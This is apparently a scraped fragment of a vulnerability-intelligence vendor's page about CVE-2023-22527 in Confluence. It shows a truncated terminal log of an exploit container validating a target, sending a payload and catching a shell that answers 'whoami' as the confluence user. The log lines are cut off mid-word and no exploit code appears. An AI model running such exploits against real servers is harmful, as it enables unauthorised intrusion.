
for
CVE-2023-22527
:
user@vc:/initial-access/feed/cve-2023-22527$ make docke
user@vc:/initial-access/feed/cve-2023-22527$ docker run
time=2024-02-22T18:05:27.675Z level=STATUS msg="Startin
time=2024-02-22T18:05:27.675Z level=STATUS msg="Startin
time=2024-02-22T18:05:27.675Z level=STATUS msg="Validat
time=2024-02-22T18:05:28.018Z level=SUCCESS msg="Target
time=2024-02-22T18:05:28.018Z level=STATUS msg="Running
time=2024-02-22T18:05:28.202Z level=VERSION msg="The se
time=2024-02-22T18:05:28.202Z level=SUCCESS msg="The ta
time=2024-02-22T18:05:28.202Z level=STATUS msg="Sending
time=2024-02-22T18:05:28.384Z level=STATUS msg="Sending
time=2024-02-22T18:05:28.421Z level=SUCCESS msg="Caught
time=2024-02-22T18:05:28.421Z level=STATUS msg="Active 
time=2024-02-22T18:05:38.390Z level=STATUS msg="Exploit
whoami

confluence

id

Fetch Detection Artifacts
Request Coverage
©2026 VulnCheck Inc.